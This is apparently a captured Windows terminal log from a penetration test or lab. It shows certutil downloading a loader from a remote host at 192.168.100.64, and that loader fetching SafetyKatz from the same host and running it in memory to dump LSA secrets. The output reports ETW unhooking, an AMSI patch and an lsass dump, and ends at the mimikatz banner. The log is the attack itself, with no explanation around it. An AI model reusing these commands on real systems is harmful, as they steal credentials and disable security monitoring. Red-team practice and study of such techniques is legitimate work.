 C:\Users\Public>certutil -urlcache -f http://192.168.100.64/Loader.exe .\Loader.exe
certutil -urlcache -f http://192.168.100.64/Loader.exe .\Loader.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\Public>Loader.exe -path http://192.168.100.64/SafetyKatz.exe "lsadump::lsa /patch"
Loader.exe -path http://192.168.100.64/SafetyKatz.exe "lsadump::lsa /patch"
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://192.168.100.64/SafetyKatz.exe
[+] Arguments :

[*] Dumping lsass (724) to C:\Windows\Temp\test.txt
[+] Dump successful!

[*] Executing loaded Mimikatz PE

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/